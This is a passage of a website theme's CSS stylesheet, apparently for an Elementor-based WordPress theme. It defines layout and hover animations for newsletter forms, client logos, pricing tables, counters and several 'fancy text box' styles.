	font-size: 13px;
	line-height: 22px;
	position: absolute;
	top: 50%;
	border-radius: 0 100px 100px 0;
	right: 0px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	padding: 8px 24px;
	letter-spacing: inherit;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	height: 100%;
}

.newsletter-style-2 .btn i {
	font-size: 16px;
	position: relative;
	top: 1px;
}

.newsletter-style-2 .btn span {
	margin-left: 7px;
}

.newsletter-style-2 .btn .fa-arrow-right {
	display: none
}

.newsletter-style-2 input {
	padding: 10px 150px 10px 20px;
	font-size: 14px;
	border-color: rgba(0, 0, 0, .1);
	border-radius: 100px;
	margin: 0;
}

.newsletter-style-2 input[type="text"] {
	display: none;
}


/* newsletter style style 3 */

.newsletter-style-3 .btn {
	position: absolute;
	top: 50%;
	border-radius: 0;
	right: 0px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	letter-spacing: inherit;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.newsletter-style-3 input {
	padding-right: 145px;
	margin-bottom: 0;
}

.newsletter-style-3 .btn span {
	margin-left: 7px;
}

.newsletter-style-3 input[type="text"] {
	display: none;
}


/* newsletter style style 4 */

.newsletter-style-4 .btn {
	position: absolute;
	top: 0;
	right: -1px;
	bottom: 0;
	border: 1px solid rgba(0, 0, 0, 0.1);
	padding: 4px 14px;
	letter-spacing: inherit;
}

.newsletter-style-4 input {
	padding-right: 70px;
	margin-bottom: 0;
}

.newsletter-style-4 .medium-input+.btn {
	padding: 4px 18px;
}

.newsletter-style-4 .large-input+.btn {
	padding: 4px 23px;
}

.newsletter-style-4 .btn span {
	margin-left: 7px;
}

.newsletter-style-4 input[type="text"] {
	display: none;
}


/* client logo style 1 */

.client-logo-style-1 .client-box {
	padding: 15px;
	border: 1px solid #939393;
	position: relative;
	width: 100%;
	height: 100%;
	display: inline-block;
	z-index: 0;
	transition-duration: 0.3s;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	opacity: 1;
}

.client-logo-style-1 .client-box:hover {
	z-index: 10;
}

.client-logo-style-1 .client-box:before,
.client-logo-style-1 .client-box:after {
	content: "";
	display: block;
	position: absolute;
	background-color: #fff;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform-origin: 50% 50%;
	-webkit-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	-o-transform-origin: 50% 50%;
	opacity: 1;
}

.client-logo-style-1 .client-box:before {
	width: calc(100% + 4px);
	height: calc(100% + 4px);
	z-index: 1;
	transition: height 1s ease, opacity .8s ease;
	-webkit-transition: height 1s ease, opacity .8s ease;
	-moz-transition: height 1s ease, opacity .8s ease;
	-ms-transition: height 1s ease, opacity .8s ease;
	-o-transition: height 1s ease, opacity .8s ease;
}

.client-logo-style-1 .client-box:after {
	height: calc(100% + 4px);
	width: 100%;
	z-index: 1;
	transition: width 1s ease, opacity .8s ease;
}

.client-logo-style-1 .client-box:hover:before {
	transition: height .2s ease, opacity .3s ease;
	-webkit-transition: height .2s ease, opacity .3s ease;
	-moz-transition: height .2s ease, opacity .3s ease;
	-ms-transition: height .2s ease, opacity .3s ease;
	-o-transition: height .2s ease, opacity .3s ease;
	height: calc(100% - 20px);
	opacity: .7;
}

.client-logo-style-1 .client-box:hover:after {
	transition: width .2s ease, opacity .3s ease;
	-webkit-transition: width .2s ease, opacity .3s ease;
	-moz-transition: width .2s ease, opacity .3s ease;
	-ms-transition: width .2s ease, opacity .3s ease;
	-o-transition: width .2s ease, opacity .3s ease;
	width: calc(100% - 20px);
	opacity: .8;
}

.client-logo-style-1 .client-box .client-box-image {
	z-index: 2;
	position: relative;
}


/* client logo style 2 */

.client-logo-style-2 .client-box {
	position: relative;
	width: 100%;
	height: 100%;
	display: inline-block;
	z-index: 0;
	padding: 25px;
	transition-duration: 0.3s;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
}

.client-logo-style-2 .client-box .client-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	opacity: 0;
	background-color: #fff;
	border-radius: 4px;
	transform: scale(0.8);
	transition-duration: 0.3s;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	box-shadow: 0 0 15px rgba(0, 0, 0, .08);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.client-logo-style-2 .client-box:hover .client-overlay {
	opacity: 1;
	transform: scale(1);
}


/* liquid image style 1 */

.liquid-image-style-1 .secondary-image-box {
	width: 70%;
	overflow: hidden;
	border-radius: 6px;
	position: relative;
}

.liquid-image-style-1 .liquid-image-overlay {
	background-color: rgba(23, 23, 23, .5);
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
}

.liquid-image-style-1 .primary-image-box {
	position: absolute;
	right: 15px;
	width: 70%;
	bottom: 0;
	text-align: right;
}

.liquid-image-style-1 .primary-image-box img {
	border-radius: 6px;
}


/* liquid image style 2 */

.liquid-image-style-2 {
	margin-top: 35%;
}

.liquid-image-style-2 .secondary-image-box {
	width: 50%;
	overflow: hidden;
	border-radius: 6px;
	position: relative;
	z-index: 1;
}

.liquid-image-style-2 .liquid-image-overlay {
	background-color: rgba(23, 23, 23, .5);
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
}

.liquid-image-style-2 .primary-image-box {
	position: absolute;
	right: 15px;
	width: 70%;
	bottom: 0;
	text-align: right;
}

.liquid-image-style-2 .primary-image-box img {
	border-radius: 6px;
}


/* pricing table */

.pricing-table {
	padding: 70px 60px 70px;
}

.pricing-table .pricing-header .popular-label {
	position: absolute;
	top: 0;
	left: 50%;
	padding: 6px 17px;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	background-color: #232323;
	border-radius: 2px;
	font-size: 12px;
	line-height: 16px;
	color: #fff;
}

.pricing-table .pricing-header .title {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 5px;
}

.pricing-table .pricing-header .subtitle {
	font-size: 18px;
	line-height: 22px;
	color: #232323;
	margin-bottom: 2rem;
}

.pricing-table .pricing-header .price {
	font-weight: 500;
	color: #0038e3;
	letter-spacing: -2px;
}

.pricing-table .pricing-header .duration {
	color: #232323;
	font-size: 14px;
	line-height: 20px;
	font-weight: 500;
	display: block;
}

.pricing-table .pricing-body {
	padding-top: 3rem;
	padding-bottom: 3rem;
}

.pricing-table .pricing-body ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.pricing-table .pricing-body ul li {
	padding: 12px 0;
}

.pricing-table .pricing-body ul li:last-child {
	border-bottom: none !important;
}


/* price table style 2 */

.price-table-style-2 {
	position: relative;
	overflow: hidden;
}

.price-table-style-2.pricing-table .pricing-header .popular-label {
	position: absolute;
	top: 0;
	left: 0;
	padding: 20px 15px;
	transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	background-color: #f7f7f7;
	border-radius: 0;
	font-size: 13px;
	line-height: 22px;
	color: #262b35;
	letter-spacing: 1px;
	width: 100%;
}


/* price table style 3 */

.price-table-style-3 {
	position: relative;
	overflow: hidden;
}

.price-table-style-3.pricing-table .pricing-header .popular-label {
	position: absolute;
	top: 12px;
	left: inherit;
	right: -31px;
	padding: 20px 15px;
	transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	background-color: #f7f7f7;
	border-radius: 0;
	font-size: 13px;
	line-height: 22px;
	color: #262b35;
	letter-spacing: 1px;
	width: 120px;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
}

.price-table-style-3.pricing-table .pricing-body ul li {
	padding: 5px 0;
}


/* counter */

.vertical-counter-number {
	overflow: hidden;
	width: 100%;
	height: auto;
}

.vertical-counter-number ul {
	text-align: center;
	margin: 0;
	padding: 0;
	transform: translateY(0);
	transition: 2s ease-in-out;
	list-style: none;
}

.single-post .blog-details-text .vertical-counter-number ul {
        padding-left: 0;
}

.vertical-counter-wrapper .vertical-counter {
	color: #232323;
	font-size: 2.85rem;
	line-height: 3.1rem;
	letter-spacing: -2px;
}

.vertical-counter-wrapper .title {
	display: block;
	margin-top: 5px;
	font-size: 13px;
	line-height: 22px;
}

.vertical-counter-wrapper .number-suffix,
.vertical-counter-wrapper .number-prefix {
	color: #e6994e;
	font-size: 30px;
	line-height: 24px;
	font-weight: 500;
	margin-left: 3px;
	vertical-align: top;
}

.elementor-counter .elementor-counter-number-suffix {
	font-weight: 500;
	margin: -1px 0 0 -3px;
}


/* fancy text box style 1 */

.fancy-text-box-style-1 .fancy-text-box {
	display: inline-block;
	position: relative;
	padding: 3.5rem 3.5rem 3.5rem 3.5rem;
}

.fancy-text-box-style-1 .fancy-text-box:before,
.fancy-text-box-style-1 .fancy-text-box:after {
	border: 10px solid #0039cc;
	height: 165px;
	width: 67px;
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	bottom: 0;
	left: 0;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.fancy-text-box-style-1 .fancy-text-box:before {
	border-right: 0 !important;
}

.fancy-text-box-style-1 .fancy-text-box:after {
	border-left: 0 !important;
	right: 0;
	left: inherit;
}

.fancy-text-box-style-1 .fancy-text-box .title {
	font-size: 80px;
	line-height: 72px;
	margin-bottom: 0;
	margin-right: 15px;
	letter-spacing: -5px;
	font-weight: 500;
	color: #232323;
	display: inline-block;
	position: relative;
	top: 3px;
}

.fancy-text-box-style-1 .fancy-text-box .content {
	display: inline-block;
	width: 90px;
	font-size: 16px;
	font-weight: 500;
	text-align: left;
	margin: 0 auto;
	line-height: 20px;
	color: #232323;
}

.fancy-text-box-style-1 .fancy-text-box .content p {
	margin: 0;
}


/* fancy text box style 2 */

.fancy-text-box-style-2 .fancy-text-box-image {
	position: relative;
	overflow: hidden;
	border-radius: 6px;
	background-color: #232323;
	will-change: transform;
}

.fancy-text-box-style-2 .fancy-text-box-image img {
	transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-webkit-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	transition-timing-function: ease-in-out;
	-moz-transition-timing-function: ease-in-out;
	-webkit-transition-timing-function: ease-in-out;
	-ms-transition-timing-function: ease-in-out;
}

.fancy-text-box-style-2 figure:hover .fancy-text-box-image>img {
	opacity: 0.4;
}

.fancy-text-box-style-2 figure .fancy-text-box-details {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-webkit-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	transition-timing-function: ease-in-out;
	-moz-transition-timing-function: ease-in-out;
	-webkit-transition-timing-function: ease-in-out;
	-ms-transition-timing-function: ease-in-out;
}

.fancy-text-box-style-2 .fancy-text-box-details a {
	height: 100px;
	width: 100px;
	padding: 20px;
	border-radius: 100%;
	background-color: #fff;
	text-align: center;
	-webkit-box-shadow: 0 0 25px rgba(0, 0, 0, .08);
	box-shadow: 0 0 25px rgba(0, 0, 0, .08);
	transform: scale(.9, .9);
	-webkit-transform: scale(.9, .9);
	-moz-transform: scale(.9, .9);
	-ms-transform: scale(.9, .9);
	-o-transform: scale(.9, .9);
	opacity: 0;
	transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-webkit-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	transition-timing-function: ease-in-out;
	-moz-transition-timing-function: ease-in-out;
	-webkit-transition-timing-function: ease-in-out;
	-ms-transition-timing-function: ease-in-out;
}

.fancy-text-box-style-2 figure:hover .fancy-text-box-details a {
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	-o-transform: scale(1, 1);
	opacity: 1;
}

.fancy-text-box-style-2 .fancy-text-box-details a .elementor-icon {
	color: #0038e3;
	font-size: 18px;
	line-height: 22px;
	margin-bottom: 10px;
	display: block;
}

.fancy-text-box-style-2 .fancy-text-box-details a span {
	font-size: 13px;
	line-height: 14px;
	color: #232323;
}

.fancy-text-box-style-2 figure figcaption {
	text-align: center;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	-webkit-transform: translateY(50%);
	-ms-transform: translateY(50%);
	transform: translateY(50%);
	transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-webkit-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	transition-timing-function: ease-in-out;
	-moz-transition-timing-function: ease-in-out;
	-webkit-transition-timing-function: ease-in-out;
	-ms-transition-timing-function: ease-in-out;
}

.fancy-text-box-style-2 figure:hover figcaption {
	-webkit-transform: translateY(30px);
	-ms-transform: translateY(30px);
	transform: translateY(30px);
	opacity: 0;
}

.fancy-text-box-style-2 figcaption .conter-wrap {
	width: 77%;
	padding: 16px 20px 17px;
	display: inline-block;
	border-radius: 4px;
	background-color: #fff;
	-webkit-box-shadow: 0 0 25px rgba(0, 0, 0, .08);
	box-shadow: 0 0 25px rgba(0, 0, 0, .08);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.fancy-text-box-style-2 .conter-wrap .title {
	font-size: 14px;
	line-height: 20px;
	color: #232323;
	text-align: center;
	display: block;
}

.fancy-text-box-style-2 .conter-wrap .subtitle {
	font-size: 12px;
	line-height: 16px;
	margin-top: 4px;
	display: block;
}


/* fancy text box style 3 */

.fancy-text-box-style-3 figure {
	position: relative;
	overflow: hidden;
}

.fancy-text-box-style-3 figure .fancy-text-box-image img {
	width: 100%;
	-webkit-transition-duration: 2s;
	-moz-transition-duration: 2s;
	-ms-transition-duration: 2s;
	transition-duration: 2s;
}

.fancy-text-box-style-3 figure:hover .fancy-text-box-image img {
	-webkit-transform: scale(1.4);
	-ms-transform: scale(1.4);
	-moz-transform: scale(1.4);
	transform: scale(1.4);
	-o-transform: scale(1.4);
	-webkit-transition-duration: 4s;
	transition-duration: 4s;
}

.fancy-text-box-style-3 figcaption {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.fancy-text-box-style-3 figcaption .fancy-text-box,
.fancy-text-box-style-3 .fancy-text-box-hover {
	padding: 15px;
}

.fancy-text-box-style-3 .fancy-text-box .fancy-icon {
	background-color: #fff;
	color: #232323;
	font-size: 18px;
	border-radius: 50%;
	text-align: center;
	position: absolute;
	left: 14%;
	bottom: 11%;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
}

.fancy-text-box-style-3 figure:hover .fancy-icon {
	opacity: 0;
	transform: scale(0);
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
}

.fancy-text-box-style-3 .fancy-text-box-hover {
	opacity: 0;
	position: absolute;
	bottom: -25px;
	width: 100%;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
}

.fancy-text-box-style-3 figure:hover .fancy-text-box-hover {
	opacity: 1;
	bottom: 0;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
}

.fancy-text-box-style-3 figure .fancy-text-button i,
.fancy-text-box-style-3 figure .fancy-text-button img {
	margin-left: 5px;
}

.fancy-text-box-style-3 .fancy-text-box-overlay {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
}

.fancy-text-box-style-3 .fancy-text-button,
.fancy-text-box-style-3 .fancy-text-button span {
	display: inline-block;
	transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-webkit-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	transition-timing-function: ease-in-out;
	-moz-transition-timing-function: ease-in-out;
	-webkit-transition-timing-function: ease-in-out;
	-ms-transition-timing-function: ease-in-out;
}

.fancy-text-box-style-3 .subtitle {
	display: block;
	margin-bottom: 10px;
}

.fancy-text-box-style-3 .fancy-text-box-hover .content p {
	margin-bottom: 15px;
}

.fancy-text-box-style-3 .fancy-text-button span {
	vertical-align: middle;
	display: inline-block;
}

.fancy-text-box-style-3 .fancy-text-button .elementor-icon {
	vertical-align: middle;
}

.fancy-text-box-style-3 .fancy-text-box .content {
	overflow: hidden;
	min-height: 75px;
}


/* fancy text box style 4 */

.fancy-text-box-style-4 figcaption,
.fancy-text-box-style-4 .fancy-text-box-image img,
.fancy-text-box-style-4 .litho-button-wrapper,
.fancy-text-box-style-4 .fancy-text-box-overlay {
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
}

.fancy-text-box-style-4 {
	position: relative;
	overflow: hidden;
	z-index: 0
}

.fancy-text-box-style-4 figcaption {
	padding-left: 5rem;
	padding-right: 5rem;
	position: absolute;
	width: 100%;
	left: 0px;
	top: auto;
	z-index: 9;
	bottom: 0px;
	height: auto;
	transform: translateY(20px);
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-ms-transform: translateY(20px);
}

.fancy-text-box-style-4 figcaption .title {
	display: block
}

.fancy-text-box-style-4 figcaption .title .subtitle {
	display: block
}

.fancy-text-box-style-4 .litho-button-wrapper {
	margin-top: 30px;
	opacity: 0;
	transform: translateY(15px);
	-webkit-transform: translateY(15px);
	-moz-transform: translateY(15px);
	-ms-transform: translateY(15px);
}

.fancy-text-box-style-4 .fancy-text-box-overlay {
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	position: absolute;
	background-color: rgba(38, 43, 53, 0.3);
}

.fancy-text-box-style-4 figure:hover .fancy-text-box-image img {
	-webkit-filter: blur(3px);
	filter: blur(3px);
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
}

.fancy-text-box-style-4 figure:hover figcaption {
	transform: translateY(-65px);
	-webkit-transform: translateY(-65px);
	-moz-transform: translateY(-65px);
	-ms-transform: translateY(-65px);
}

.fancy-text-box-style-4 figure:hover .litho-button-wrapper {
	opacity: 1;
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
}

.fancy-text-box-style-4 .elementor-button .elementor-icon {
	vertical-align: middle;
	display: inline-block;
}


/* fancy text box style 5 */

.fancy-text-box-style-5 * {
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
}

.fancy-text-box-style-5 {
	min-height: 600px;
	overflow: hidden;
	position: relative;
}

.fancy-text-box-style-5 .fancy-text-bg-banner-image {
	position: absolute;
	top: 0;
	left: 0;
	opacity: 1;
	height: 100%;
	width: 100%;
	z-index: 0;
	visibility: visible;
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	transition-duration: 0.5s;
	background-size: cover;
}

.fancy-text-box-style-5 .fancy-text-box {
	padding: 4rem 5rem;
	position: absolute;
	width: 100%;
	left: 0px;
	top: auto;
	z-index: 9;
	bottom: 0px;
	height: auto;
	transform: translateY(70px);
	-webkit-transform: translateY(70px);
	-moz-transform: translateY(70px);
	-ms-transform: translateY(70px);
}

.fancy-text-box-style-5 .fancy-text-box .content-bottom {
	opacity: 0;
	transform: translateY(15px);
	-webkit-transform: translateY(15px);
	-moz-transform: translateY(15px);
	-ms-transform: translateY(15px);
}

.fancy-text-box-style-5:hover .fancy-text-box .content-bottom {
	opacity: 1;
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
}

.fancy-text-box-style-5:hover .fancy-text-box {
	background-color: #c3964e;
	transform: translateY(0px);
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
}

.fancy-text-box-style-5 .fancy-text-box .title {
	color: #fff;
	margin-bottom: 20px;
}

.fancy-text-box-style-5 .fancy-text-box p {
	margin: 0;
}

.fancy-text-box-style-5 .fancy-text-box-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #000;
	opacity: 0.3;
}

.fancy-text-box-style-5 .elementor-button-wrapper .elementor-button .elementor-icon {
	vertical-align: middle;
}


/* fancy text box style 6 */

.fancy-text-box-style-6 * {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
}

.fancy-text-box-style-6 figure {
	position: relative;
	overflow: hidden;
	border-radius: 6px;
	background-color: #1f232c;
	will-change: transform;
}

.fancy-text-box-style-6 .banners-hover {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
}

.fancy-text-box-style-6 .conter-wrap {
	padding-top: 3.5rem;
	padding-bottom: 3.5rem;
	padding-left: 15px;
	padding-right: 15px;
}

.fancy-text-box-style-6 .elementor-button-wrapper .elementor-button {
	line-height: 34px;
	opacity: 0;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -18px 0 0 0;
	transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transition-property: transform, opacity;
	-moz-transition-property: transform, opacity;
	-webkit-transition-property: transform, opacity;
	-ms-transition-property: transform, opacity;
}

.fancy-text-box-style-6 figure:hover .elementor-button-wrapper .elementor-button {
	opacity: 1;
	transform: translate(-50%, 0);
	-moz-transform: translate(-50%, 0);
	-webkit-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
}

.fancy-text-box-style-6 .elementor-button-wrapper .elementor-button i {
	font-size: 15px;
}

.fancy-text-box-style-6 .title {
	position: relative;
	white-space: nowrap;
	line-height: normal;
	font-weight: 500;
	font-size: 18px;
	color: #fff;
	display: block;
	opacity: 1;
	transform: translateY(40px);
	-moz-transform: translateY(40px);
	-webkit-transform: translateY(40px);
	-ms-transform: translateY(40px);
	transition-property: transform, opacity;
	-moz-transition-property: transform, opacity;
	-webkit-transition-property: transform, opacity;
	-ms-transition-property: transform, opacity;
}

.fancy-text-box-style-6 figure:hover .title {
	opacity: 0;
	transform: translateY(70px);
	-moz-transform: translateY(70px);
	-webkit-transform: translateY(70px);
	-ms-transform: translateY(70px);
}

.fancy-text-box-style-6 .subtitle-box {
	opacity: 0;
	transform: translateY(70px);
	-moz-transform: translateY(70px);
	-webkit-transform: translateY(70px);
	-ms-transform: translateY(70px);
}

.fancy-text-box-style-6 figure:hover .subtitle-box {
	opacity: 1;
	transform: translateY(15px);
	-moz-transform: translateY(15px);
	-webkit-transform: translateY(15px);
	-ms-transform: translateY(15px);
}

.fancy-text-box-style-6 .subtitle {
	line-height: normal;
	font-weight: 500;
	font-size: 14px;
	border-bottom: 1px solid;
	color: #fff;
	display: inline-block;
	position: relative;
	white-space: nowrap;
}

.fancy-text-box-style-6 .fancy-text-box-overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
}

.fancy-text-box-style-6 figure img {
	-moz-transform: scale3d(1, 1, 1);
	-o-transform: scale3d(1, 1, 1);
	-ms-transform: scale3d(1, 1, 1);
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}

.fancy-text-box-style-6 figure:hover img {
	opacity: .5;
	-moz-transform: scale3d(1.1, 1.1, 1);
	-o-transform: scale3d(1.1, 1.1, 1);
	-ms-transform: scale3d(1.1, 1.1, 1);
	-webkit-transform: scale3d(1.1, 1.1, 1);
	transform: scale3d(1.1, 1.1, 1);
}


/* fancy text box style 7 */

.fancy-text-box-style-7 figure {
	position: relative;
}

.fancy-text-box-style-7 .fancy-text-box-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.fancy-text-box-style-7 figcaption {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.fancy-text-box-style-7 figcaption .subtitle {
	border-radius: 2px;
	font-weight: 500;
	font-size: 12px;
	position: absolute;
	top: 40px;
	left: 50px;
	line-height: 14px;
	background: #fff;
	color: #232323;
	padding: 8px 15px 9px 15px;
	-webkit-transition: all 0.2s cubic-bezier(0.2, 0, 0.3, 1);
	-moz-transition: all 0.2s cubic-bezier(0.2, 0, 0.3, 1);
	-ms-transition: all 0.2s cubic-bezier(0.2, 0, 0.3, 1);
	-o-transition: all 0.2s cubic-bezier(0.2, 0, 0.3, 1);
	transition: all 0.2s cubic-bezier(0.2, 0, 0.3, 1);
}

.fancy-text-box-style-7 figure:hover figcaption .subtitle {
	background: #232323;
	color: #fff;
	transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	box-shadow: 0 0 10px rgba(0, 0, 0, .2);
}

.fancy-text-box-style-7 figure:hover figcaption .subtitle a {
	color: #fff;
}

.fancy-text-box-style-7 figcaption .banner-content {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 20px 50px 40px;
	width: 100%;
	-ms-flex-pack: center!important;
	justify-content: center!important;
}

.fancy-text-box-style-7 figcaption .banner-content .title,
.fancy-text-box-style-7 figcaption .banner-content .title a {
	font-weight: 500;
	letter-spacing: -0.50px;
	font-size: 18px;
	line-height: 22px;
	color: #fff;
	display: inline-block;
}

.fancy-text-box-style-7 figcaption .banner-content .title {
	width: 50%;
	-ms-flex-item-align: center!important;
	align-self: center!important;
}

.fancy-text-box-style-7 figcaption .banner-content .fancy-icon {
	width: 40px;
	height: 40px;
	line-height: 42px;
	text-align: center;
	margin-left: auto;
	-ms-flex-item-align: center!important;
	background-color: #fff;
	border-radius: 100%;
	align-self: center!important;
	opacity: 0;
	transform: translateY(10px);
	-moz-transform: translateY(10px);
	-webkit-transform: translateY(10px);
	-ms-transform: translateY(10px);
	-webkit-transition: all 0.2s cubic-bezier(0.2, 0, 0.3, 1);
	-moz-transition: all 0.2s cubic-bezier(0.2, 0, 0.3, 1);
	-ms-transition: all 0.2s cubic-bezier(0.2, 0, 0.3, 1);
	-o-transition: all 0.2s cubic-bezier(0.2, 0, 0.3, 1);
	transition: all 0.2s cubic-bezier(0.2, 0, 0.3, 1);
}

.fancy-text-box-style-7 figcaption .banner-content .fancy-icon a {
	width: 100%;
	height: 100%;
	display: block;
}

.fancy-text-box-style-7 figcaption .banner-content .fancy-icon i {
	color: #232323;
}

.fancy-text-box-style-7 figure:hover .banner-content .fancy-icon {
	opacity: 1;
	transform: translateY(0);
	-moz-transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}


/* fancy text box style 8 */

.fancy-text-box-style-8 .title {
	-webkit-transform: translateX(20%);
	transform: translateX(20%);
	transition: -webkit-transform .3s cubic-bezier(.2, .95, .25, 1);
	transition: transform .3s cubic-bezier(.2, .95, .25, 1);
	transition: transform .3s cubic-bezier(.2, .95, .25, 1), -webkit-transform .3s cubic-bezier(.2, .95, .25, 1);
	-webkit-transform-origin: left center;
	transform-origin: left center;
	font-weight: 500;
	display: inline-block;
}

.fancy-text-box-style-8 a {
	color: #828282;
}

.fancy-text-box-style-8:hover .title {
	color: #cb933d;
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.fancy-text-box-style-8 .fancy-icon {
	font-size: 40px;
	-webkit-transform: scaleX(0) translateX(0);
	transform: scaleX(0) translateX(0);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-webkit-transform-origin: left center;
	transform-origin: left center;
	margin-left: 10px;
	vertical-align: middle;
	display: inline-block;
}

.fancy-text-box-style-8:hover .fancy-icon {
	-webkit-transform: scaleX(1) translateX(-3.727em);
	transform: scaleX(1) translateX(0);
